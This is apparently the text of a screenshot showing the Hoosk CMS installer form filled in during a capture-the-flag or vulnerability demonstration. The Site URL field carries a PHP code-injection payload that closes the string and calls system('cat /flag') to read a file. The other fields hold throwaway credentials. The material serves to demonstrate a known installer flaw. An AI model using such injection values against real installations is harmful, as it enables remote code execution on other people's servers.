 Install Hoosk.
All fields are required!
Site Name
test
Site URL (without http:// or trailing slash)
a.com/');echo system("cat /flag");ex
Database Name
mysql
Database Username
root
Database Password
root
Database Host
localhost
Install